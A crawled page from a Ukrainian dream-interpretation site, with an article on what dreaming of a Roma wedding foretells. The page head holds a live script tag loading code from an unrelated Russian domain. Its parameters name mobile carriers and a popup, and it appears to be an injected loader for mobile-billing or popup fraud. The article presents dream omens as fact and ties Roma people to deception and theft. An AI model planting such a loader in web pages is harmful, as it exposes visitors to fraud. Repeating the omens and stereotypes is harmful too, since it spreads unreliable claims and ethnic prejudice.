

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://7snov.com.ua/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki/
body_size: 64511
content:
<!doctype html>
<html lang="uk">
<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TRHMSTL');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
	<!-- This site is optimized with the Yoast SEO plugin v19.3-RC6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Циганське весілля: до чого сниться за сонниками &bull; 7snov.com.ua</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://7snov.com.ua/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Циганське весілля: до чого сниться за сонниками &bull; 7snov.com.ua" />
	<meta property="og:description" content="Сонник: до чого може снитися циганське весілля Не всі знають, до чого сниться циганське весілля. Сонники таке бачення тлумачать по-різному...." />
	<meta property="og:url" content="https://7snov.com.ua/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki/" />
	<meta property="og:site_name" content="7snov.com.ua" />
	<meta property="article:published_time" content="2020-04-10T08:37:26+00:00" />
	<meta property="article:modified_time" content="2020-09-15T20:07:48+00:00" />
	<meta property="og:image" content="https://7snov.com.ua/wp-content/uploads/2020/04/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki-1.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://7snov.com.ua/#website","url":"https://7snov.com.ua/","name":"7snov.com.ua","description":"Все про сни","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://7snov.com.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://7snov.com.ua/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki/#primaryimage","url":"https://7snov.com.ua/wp-content/uploads/2020/04/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki-1.jpg","contentUrl":"https://7snov.com.ua/wp-content/uploads/2020/04/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki-1.jpg","width":770,"height":512},{"@type":"WebPage","@id":"https://7snov.com.ua/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki/","url":"https://7snov.com.ua/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki/","name":"Циганське весілля: до чого сниться за сонниками &bull; 7snov.com.ua","isPartOf":{"@id":"https://7snov.com.ua/#website"},"primaryImageOfPage":{"@id":"https://7snov.com.ua/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki/#primaryimage"},"datePublished":"2020-04-10T08:37:26+00:00","dateModified":"2020-09-15T20:07:48+00:00","author":{"@id":"https://7snov.com.ua/#/schema/person/55df6dfc31724ef8c9516d0ad37a09ff"},"breadcrumb":{"@id":"https://7snov.com.ua/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://7snov.com.ua/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki/"]}]},{"@type":"BreadcrumbList","@id":"https://7snov.com.ua/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://7snov.com.ua/"},{"@type":"ListItem","position":2,"name":"Циганське весілля: до чого сниться за сонниками"}]},{"@type":"Person","@id":"https://7snov.com.ua/#/schema/person/55df6dfc31724ef8c9516d0ad37a09ff","name":"admin","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://7snov.com.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="7snov.com.ua &raquo; стрічка" href="https://7snov.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="7snov.com.ua &raquo; Канал коментарів" href="https://7snov.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="7snov.com.ua &raquo; Циганське весілля: до чого сниться за сонниками Канал коментарів" href="https://7snov.com.ua/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/7snov.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.5"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://7snov.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://7snov.com.ua/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gucherry-blog-style-css'  href='https://7snov.com.ua/wp-content/themes/gucherry-blog/style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gucherry-blog-google-fonts-css'  href='//fonts.googleapis.com/css?family=Cormorant+Garamond%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%26display%3Dswap%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gucherry-blog-main-css'  href='https://7snov.com.ua/wp-content/themes/gucherry-blog/everestthemes/assets/dist/css/main-style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gucherry-blog-woocommerce-style-css'  href='https://7snov.com.ua/wp-content/themes/gucherry-blog/everestthemes/woocommerce/woocommerce.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://7snov.com.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://7snov.com.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://7snov.com.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://7snov.com.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://7snov.com.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://7snov.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://7snov.com.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.5" />
<link rel='shortlink' href='https://7snov.com.ua/?p=4751' />
<link rel="alternate" type="application/json+oembed" href="https://7snov.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F7snov.com.ua%2Fcigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://7snov.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F7snov.com.ua%2Fcigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki%2F&#038;format=xml" />
<link rel="pingback" href="https://7snov.com.ua/xmlrpc.php">    <style type="text/css">  
       
        q,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6, 
        .h1,
        .h2,
        .h3,
        .h4,
        .h5,
        .h6,
        blockquote,
        .site-title {

                        font-family: Cormorant Garamond;
                    }
            h1,
        h2,
        h3,
        h4,
        h5,
        h6, 
        .h1,
        .h2,
        .h3,
        .h4,
        .h5,
        .h6
        {
                    line-height: 1.1;
                    }
    
    </style>
        
    <link rel="icon" href="https://7snov.com.ua/wp-content/uploads/2020/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://7snov.com.ua/wp-content/uploads/2020/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://7snov.com.ua/wp-content/uploads/2020/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://7snov.com.ua/wp-content/uploads/2020/04/favicon.png" />
	<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
</head>

<body class="post-template-default single single-post postid-4751 single-format-standard wp-embed-responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRHMSTL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="page-wrap">
       <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header class="mastheader gc-header-s1">
            <div class="header-inner">
                                   <div class="gc-logo-block">
                                        <div class="gc-container">
                        <div class="site-identity">
                                                    <span class="site-title"><a href="https://7snov.com.ua/" rel="home">7snov.com.ua</a></span>
                                                    <p class="site-description">Все про сни</p>
                                                </div><!-- // site-identity -->
                    </div><!-- // gc-container -->
                </div><!-- // gc-logo-block -->
                <div class="bottom-header">
                    <div class="gc-container">
                        <div class="gc-row">
                            <div class="gc-col left">
                                <div class="social-icons">
                                    <ul>
                                                                            </ul>
                                </div><!-- // social-icons -->
                            </div><!-- // gc-col -->
                            <div class="gc-col center">
                                <div class="primary-navigation-wrap">
                                    <div class="menu-toggle">
                                        <span class="hamburger-bar"></span>
                                        <span class="hamburger-bar"></span>
                                        <span class="hamburger-bar"></span>
                                    </div><!-- .menu-toggle -->
                                    <nav id="site-navigation" class="site-navigation">
                                        <ul id="menu-menu-1" class="primary-menu"><li id="menu-item-14698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14698"><a href="https://7snov.com.ua/category/vidnosini/">ВІДНОСИНИ</a></li>
<li id="menu-item-14699" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14699"><a href="https://7snov.com.ua/category/vsi/">ВСІ</a></li>
<li id="menu-item-14700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14700"><a href="https://7snov.com.ua/category/znaxidki/">ЗНАХІДКИ</a></li>
<li id="menu-item-14701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14701"><a href="https://7snov.com.ua/category/po-dnyax/">ПО ДНЯХ</a></li>
<li id="menu-item-14702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14702"><a href="https://7snov.com.ua/category/tvarini/">ТВАРИНИ</a></li>
<li id="menu-item-15151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15151"><a href="https://7snov.com.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-10637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10637"><a href="https://7snov.com.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </nav>
                                </div><!-- // primary-navigation-wrap -->
                            </div><!-- // gc-col -->
                            <div class="gc-col right">
                                                               <button class="canvas-trigger"><i class="fa fa-bars" aria-hidden="true"></i></button>
                                                            </div><!-- // gc-col -->
                        </div><!-- // gc-row -->
                    </div><!-- // gc-container -->
                </div><!-- // bottom-header -->
            </div><!-- // header-inner -->
        </header><!-- // mastheader gc-header-s1 -->
        <div class="search-overlay-holder">
            <div class="gc-container">
                <div class="search-wrapper">
                    <form action="#">
                        <form role="search" method="get" id="searchform" class="search-form" action="https://7snov.com.ua/" >
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Type Keywords &amp; Hit Enter" value="" name="s" />
    </label>
    
    <button type="submit" class="search-submit"><i class="fa fa-search" aria-hidden="true">
    </i></button>
    </form>                    </form>
                    <div class="form-close">
                        <svg width="20" height="20" class="close-search-overlay">
                            <line y2="100%" x2="0" y1="0" x1="100%" stroke-width="1.1" stroke="#000"></line>
                            <line y2="100%" x2="100%" y1="0%" x1="0%" stroke-width="1.1" stroke="#000"></line>
                        </svg>
                    </div>
                </div>
            </div><!-- // gc-container -->
        </div><!-- // search-overlay-holder -->
        <div class="site-overlay"></div>
                <aside class="canvas-sidebar secondary-widget-area">
            <div class="canvas-inner">
                <div class="canvas-header">
                    <button class="close-canvas"><i class="feather icon-x"></i></button>
                </div>
                <!--// canvas-header -->
                <div class="canvas-entry">
                                    </div><!-- // canvas-entry -->
            </div><!-- // canvas-inner -->
        </aside><!-- // canvas-sidebar -->
        
	<section class="main-content-area-wrap">
        <div class="single-page-wrap">
            <div class="single-page-s1 layout-tweak">
                <div class="gc-container">
                     			<div class="gc-breadcrumb">
                <div class="breadcrumb-entry">
                    <nav aria-label="Breadcrumbs" class="site-breadcrumbs clrbreadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://7snov.com.ua" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Home</span></a><span class="breadcrumb-sep"></span><meta content="1" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://7snov.com.ua/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Циганське весілля: до чого сниться за сонниками</span></a><meta content="2" itemprop="position" /></li></ul></nav>                </div><!-- // breadcrumb-entry -->
            </div><!-- // gc-breadcrumb -->
 			                    <div id="primary" class="content-area">
                        <main class="site-main">
                            <div class="single-page-inner">
                                <div class="row">
                                                                       <div class="col-lg-8 col-md-12 sticky-portion">
                                        
<div id="post-4751" class="single-page-entry">
        <div class="entry-cats"><ul class="post-categories">
	<li><a href="https://7snov.com.ua/category/vsi/" rel="category tag">ВСІ</a></li></ul></div>    <div class="page-title">
        <h1>Циганське весілля: до чого сниться за сонниками</h1>
    </div><!-- // page-ttile -->
    <div class="entry-metas">
        <ul>
                                                        </ul>
    </div><!-- // entry-metas -->
        <div class="single-page-content-area">
               <div class="editor-entry dropcap">
            <div>
<h1 class="entry__title">Сонник: до чого може снитися циганське весілля</h1>
<p>Не всі знають, до чого сниться циганське весілля. Сонники таке бачення тлумачать по-різному. Насправді це торжество, яке передбачає з’єднання двох люблячих сердець. Але більшість людей ставляться до циган з побоюванням, незважаючи на те, що церемонії весільні у них веселі, сповнені танцями і піснями під гітару. Сон з таким святом викликає сумніви.</p>
<p style="text-align: center;"><img class="aligncenter" title="Циганська весілля: до чого сниться, що йдеться сонники" src="https://7snov.com.ua/wp-content/uploads/2020/04/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki-1.jpg" alt="Циганська весілля: до чого сниться, що йдеться сонники" width="770" height="512" /></p>
<h2>Сон про весілля</h2>
<p>Для того, щоб повною мірою розібратися, до чого приснилося циганське весілля, потрібно докладніше вивчити, що означає сам символ одруження уві сні і проаналізувати, що побачив сновидець.</p>
<p>Що ж означає уві сні бачити циганське весілля. <strong>Для початку потрібно визначити, чим займався сновидець під час урочистостої церемонії:</strong></p>
<p style="text-align: center;"><img class="aligncenter" title="Циганська весілля: до чого сниться, що йдеться сонники" src="https://7snov.com.ua/wp-content/uploads/2020/04/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki-2.jpg" alt="Циганська весілля: до чого сниться, що йдеться сонники" width="770" height="512" /></p>
<ul class="accentblue">
<li>присутність на весіллі означає подолання труднощів, що перешкоджають успіху, а торжество незнайомих людей передвіщає гарні новини;</li>
<li>сидіти за весільним столом — удача у всьому, крім любові;</li>
<li>бути на власному весіллі — до приємного сюрпризу, в той же час таємне одруження говорить про плітки навколо сновидця;</li>
<li>такі веселощі пророкує неприємну подію, яка змінить життя в гіршу сторону.</li>
</ul>
<blockquote><p>Потрібно також враховувати обстановку урочистості. Наприклад, веселе весілля передвіщає радість чи успіх у майбутніх починаннях. Поганим знаком є траурна обстановка або присутність людини в чорному одязі (цей символ пророкує хворобу або смерть як сновидцня, так і його родичів).</p></blockquote>
<p><strong>Якщо сновидець жінка, потрібно розглянути більш докладно ряд умовностей:</strong></p>
<p style="text-align: center;"><img class="aligncenter" title="Циганська весілля: до чого сниться, що йдеться сонники" src="https://7snov.com.ua/wp-content/uploads/2020/04/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki-3.jpg" alt="Циганська весілля: до чого сниться, що йдеться сонники" width="770" height="522" /></p>
<ul class="accentgreen">
<li>бачити людину в траурі на своєму весіллі означає нещасне заміжжя, а на чужому — печаль по відношенню до родичів чи друзів;</li>
<li>якщо дівчина бачить уві сні погляд нареченого з докором, це говорить про байдужість по відношенню до неї близького друга;</li>
<li>бути гостею на весіллі провіщає нові перспективи на роботі або в бізнесі.</li>
</ul>
<blockquote><p>Якщо весілля сниться чоловікові, це завжди хороший знак. Він віщує, як правило, зміни на краще. Виняток — поява людей у траурі.</p></blockquote>
<p>Самі цигани уві сні мають різне тлумачення, що залежить від багатьох деталей. Наприклад, поведінка людей, їх кількість, як вони виглядали і що говорили. <strong>Наприклад:</strong></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://7snov.com.ua/sonnik-akciya-do-chogo-snitsya-akciya-uvi-sni-za-sonnikom-astroskop/" target="_blank" rel="nofollow" class="u0f06c5d77eb01f0bad20b2c0d7d727a4"><!-- INLINE RELATED POSTS 1/3 //--><style> .u0f06c5d77eb01f0bad20b2c0d7d727a4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#e6e6e6; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u0f06c5d77eb01f0bad20b2c0d7d727a4:active, .u0f06c5d77eb01f0bad20b2c0d7d727a4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0f06c5d77eb01f0bad20b2c0d7d727a4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0f06c5d77eb01f0bad20b2c0d7d727a4 .ctaText { font-weight:bold; color:#E67E22; text-decoration:none; font-size: 16px; } .u0f06c5d77eb01f0bad20b2c0d7d727a4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u0f06c5d77eb01f0bad20b2c0d7d727a4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">ЦІКАВО</span>&nbsp; <span class="postTitle">Сонник акція до чого сниться акція уві сні за сонником Астроскоп</span></div></a></div><p style="text-align: center;"><img class="aligncenter" title="Циганська весілля: до чого сниться, що йдеться сонники" src="https://7snov.com.ua/wp-content/uploads/2020/04/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki-4.jpg" alt="Циганська весілля: до чого сниться, що йдеться сонники" width="770" height="433" /></p>
<ol class="accentgreen">
<li>Бачити циганську родину віщує гарну угоду в бізнесі або на роботі. Для особистого життя — це вирішення проблем. У той же час якщо циган багато — це попередження про обман у сфері фінансів і матеріальних втратах.</li>
<li>Будь-які ділові відносини з циганами у сні передвіщають невдачі у фінансових діях. Необдумані вчинки приведуть до неприємних наслідків.</li>
<li>Для чоловіків зустріч з молодою циганкою обіцяє обман з боку коханої у майбутньому або втрату цінностей, крадіжку грошей, коштовностей. Для жінок — це знак про швидке заміжжя або для неї, або дочки.</li>
<li>Поява старої циганки уві сні пророкує помилки в нових починаннях, які зламають шлях до успіху.</li>
<li>Веселощі й танці вказують на надмірну легковажність, довірливість, безвідповідальність. Це може призвести до неприємних наслідків у майбутньому.</li>
<li>Бачити циган з цигаркою — проблеми на роботі віщує сон.</li>
<li>Бачити циган на вулиці — розбіжності з рідними, а в домі — до сварки через нерозуміння.</li>
</ol>
<blockquote><p>Виходячи з вищесказаного, можна зробити висновки про неоднозначність появи весілля уві сні.</p></blockquote>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/QhjPRNIvOUY" width="100%" height="315" allowfullscreen="allowfullscreen"></iframe></p>
<h2>Залежність від ролі</h2>
<p>Як правило, сновидець розуміє, що це саме циганське весілля &#8211; з поведінки та численності людей. Таку характеристику дають пісні під гітару, танці і певний стиль самого заходу. Більшість у своєму поданні подію бачать з боку, або є гостями. Вкрай рідко беруть участь або, навпаки, самі — центральний об’єкт свята у вигляді нареченого або нареченої.</p>
<p>Тому в залежності від ролі людини, яка бачить такий сон, залежить його тлумачення. Якщо сновидець був гостем на святі, це говорить про подолання труднощів, рух до успіху, усунення невирішених питань або справ. Можливі просування по службі або зміна життя в кращий бік. Правда, доведеться набратися терпіння і не чекати подарунків долі, постаратися вживати дії до бажаного результату.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://7snov.com.ua/sonnik-vityaguvati-z-yami-%f0%9f%98%b4-nasnilasya-do-chogo-snitsya-vityaguvati-z-yami-uvi-sni-bachiti/" target="_blank" rel="nofollow" class="ua23516b1b38f6eb822d09eadedae8a44"><!-- INLINE RELATED POSTS 2/3 //--><style> .ua23516b1b38f6eb822d09eadedae8a44 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#e6e6e6; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .ua23516b1b38f6eb822d09eadedae8a44:active, .ua23516b1b38f6eb822d09eadedae8a44:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua23516b1b38f6eb822d09eadedae8a44 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua23516b1b38f6eb822d09eadedae8a44 .ctaText { font-weight:bold; color:#E67E22; text-decoration:none; font-size: 16px; } .ua23516b1b38f6eb822d09eadedae8a44 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ua23516b1b38f6eb822d09eadedae8a44:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">ЦІКАВО</span>&nbsp; <span class="postTitle">Сонник витягувати з Ями &#x1f634; наснилася, до чого сниться витягувати з Ями уві сні бачити</span></div></a></div><p style="text-align: center;"><img class="aligncenter" title="Циганська весілля: до чого сниться, що йдеться сонники" src="https://7snov.com.ua/wp-content/uploads/2020/04/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki-5.jpg" alt="Циганська весілля: до чого сниться, що йдеться сонники" width="770" height="512" /></p>
<p>Бажано в такий момент не нехтувати відносинами з родичами і уникати сварок, так як саме близькі можуть допомогти у вирішенні більшості труднощів. А байдужість до них в цей момент зруйнує всі плани і порушить злагоду в сім’ї.</p>
<p>Присутність дітей на циганському весіллі говорить про благополуччя в майбутньому у фінансових питаннях. Якщо на весіллі присутня людина в чорному одязі, це завжди символ небезпеки. Значення такого сну набуває негативний сенс. І також пророкує хворобу або смерть родича, друга.</p>
<p>Якщо сновидець є знеособленим спостерігачем урочистості, як правило, це передвіщає погані взаємини з родичами або друзями, або наближаються розбіжності в особистому житті, зміни в гіршу сторону. Взагалі, відсутність натхнення в якомусь святі не обіцяє нічого хорошого.</p>
<p>Якщо це циганське весілля, сон передвіщає відречення він звичного суспільства і зміну оточення сновидця, а також прояв зайвої довіри до нових знайомих, які згодом можуть обдурити або зрадити. При такому сновидінні рекомендується з обережністю заводити стосунки і не довіряти незнайомцям, які будуть шукати шляхи до розташування. Все награно, і ця людина, як правило, шукає лише власну вигоду.</p>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/INkORNiWlA0" width="100%" height="315" allowfullscreen="allowfullscreen"></iframe></p>
<h2>Наречений, наречена або свідок</h2>
<p style="text-align: center;"><img class="aligncenter" title="Циганська весілля: до чого сниться, що йдеться сонники" src="https://7snov.com.ua/wp-content/uploads/2020/04/cigans-ka-ves-llya-do-chogo-snit-sya-scho-ydet-sya-sonniki-6.jpg" alt="Циганська весілля: до чого сниться, що йдеться сонники" width="770" height="512" /></p>
<p>Участь в якості нареченого чи нареченої на циганському весіллі <strong>передбачають провидцеві сімейні клопоти, якщо він перебуває у шлюбі</strong>. Такий сон для людини — знак про погіршення взаєморозуміння з коханими і появу можливих приводів для ревнощів. Можлива зрада з боку близьких родичів або кращих друзів. У фінансовому питанні сон говорить про марні витрати або невиправдану угоду.</p>
<p>Після такого марення не рекомендується заводити нові стосунки, вкладати гроші в сумнівну справу. Тут ризик не виправданий. У той же час для людей, які не перебувають у шлюбі, такий сон пророкує нове знайомство, яке може призвести до більшого. Для дівчат — це швидка пропозиція руки і серця. Для молодих людей — удача на особистому фронті.</p>
